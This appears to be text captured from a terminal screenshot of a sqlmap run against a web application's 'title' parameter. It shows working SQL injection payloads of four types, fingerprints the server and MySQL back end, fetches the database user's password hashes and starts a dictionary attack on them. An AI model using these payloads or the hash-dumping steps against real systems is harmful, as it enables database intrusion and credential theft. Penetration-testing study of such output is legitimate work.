 File Edit View Search Terminal Help
[12:25:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: title
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: title=%' AND 3710=3710 AND '%'='

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: title=%' AND (SELECT 3590 FROM(SELECT COUNT(*),CONCAT(0x7164687971,(SELECT (CASE WHEN (3590=3590) THEN 1 ELSE 0 END)),0x71616c6
571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: title=%' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7164687971,0x65616f4d4e7378646e69,0x71616c6571),NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: title=%' AND SLEEP(5) AND '%'='
---
[12:25:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL 5.0
[12:25:03] [INFO] fetching current user
current user:    'root@localhost'
[12:25:03] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[12:25:08] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[12:25:11] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]